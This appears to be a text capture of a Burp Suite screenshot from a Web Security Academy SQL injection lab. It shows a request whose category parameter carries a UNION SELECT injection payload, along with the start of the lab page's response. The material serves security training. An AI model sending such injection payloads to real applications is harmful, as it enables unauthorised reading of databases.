 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+'NULL','NULL'-- HTTP/1.1
2 Host: 0a6d006f03fbfc32c0feed1600b6008a.web-security-academy.net
3 Cookie: session=yiFrSdycBtnZpC9ep2ruzryN0WfYajoi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6d006f03fbfc32c0feed1600b6008a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3988
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#1
11;&#110;&#32;&#97;&#116;&#116;&#97;&#99;&#107;&#44;&#32;&#108;&
#105;&#115;&#116;&#105;&#110;&#103;&#32;&#116;&#104;&#101;&#32;&
#100;&#97;&#116;&#97;&#98;&#97;&#115;&#101;&#32;&#99;&#111;&#110
;&#116;&#101;&#110;&#116;&#115;&#32;&#111;&#110;&#32;&#110;&#111
;&#110;&#45;&#79;&#114;&#97;&#99;&#108;&#101;&#32;&#100;&#97;&#1
16;&#97;&#98;&#97;&#115;&#101;&#115;
</title>
12 </head>
13 <body>